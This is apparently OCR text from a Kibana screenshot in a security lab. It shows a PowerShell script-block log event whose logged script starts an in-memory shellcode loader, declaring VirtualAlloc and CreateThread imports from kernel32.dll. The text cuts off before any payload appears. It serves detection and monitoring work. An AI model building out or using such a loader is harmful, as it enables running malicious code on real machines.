 Discover: PSH Script Block Loggi
Index of /samples
https://kibana.internal.synctechlabs.com/app/kibana#/discover/8cd35520-0a12-11e9-bbb6-ffa7e2747f46?_g=(refreshInter...
Administration ATT&CK™ Navigator Cuckoo Sandbox Samples - Evilwebser Kibana Kolide Fleet MISP Atomic Red Team
kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
# ProcessID
t Provider...
# RecordN...
t ScriptBlo...
t ScriptBlo...
t Severity
# Severity...
t SourceM...
t SourceM...
t SourceN...
# Task
# ThreadID
t UserID
# Version
t _id
t _index
t EventType WARNING
t Hostname WINDOWS02.synctechlabs.com
# Keywords 0
t MessageNumber 1
t MessageTotal 1
t Opcode On create calls
# OpcodeValue 15
# ProcessID 7,088
t ProviderGuid {A0C1853B-5C40-4B15-8766-3CF1C58F985A}
# RecordNumber 205
t ScriptBlockId 02917a50-ce28-4152-a478-47b46ee4abd3
t ScriptBlockText Write-Host "Starting script"
$DQZRYnLIt = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddr
ess, uint dwSize, uint flAllocationType, uint flProtec
t);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThre
adAttributes, uint dwStackSize, IntPtr lpStartAddress,
IntPtr lpParameter, uint dwCreationFlags, IntPtr lpTh
readId);
"@